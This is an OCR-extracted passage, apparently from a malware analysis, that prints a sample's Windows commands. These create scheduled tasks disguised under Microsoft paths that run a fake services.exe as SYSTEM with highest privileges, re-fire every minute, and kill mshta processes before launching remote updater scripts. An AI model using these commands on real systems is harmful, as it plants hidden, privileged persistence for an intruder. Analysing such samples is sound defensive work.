
132/test/32.exe","C:\Windows\services.exe")

cmd /c schtasks /create /TN \Microsoft\Windows
\Ras\WinSockets /TR "c:\windows\services.exe" 
/ST 00:00 /SC once /DU 599940 /RI 1 /F /RL HIG
HEST /RU SYSTEM

cmd /c schtasks /TN \Microsoft\Windows\Ras\Win
Sockets /run

cmd /c SCHTASKS /create /tn \Microsoft\Windows
\UPnP\UPnPHostSearch /sc minute /f /mo 1 /tr 
"cmd /c schtasks /run /TN \Microsoft\Windows\R
as\WinSockets" /RL HIGHEST /ru "NT AUTHORITY\S
YSTEM"

cmd /c SCHTASKS /tn \Microsoft\Windows\UPnP\UP
nPHostSearch /run

stop-process -name "mshta" -force

cmd /c schtasks /tn \Microsoft\Windows\SetUpd 
/run
At the end, it clears all running Windows scripts by forcing
processes associated with
mshta.exe
to close, and
launches the task tied to the remote updater scripts.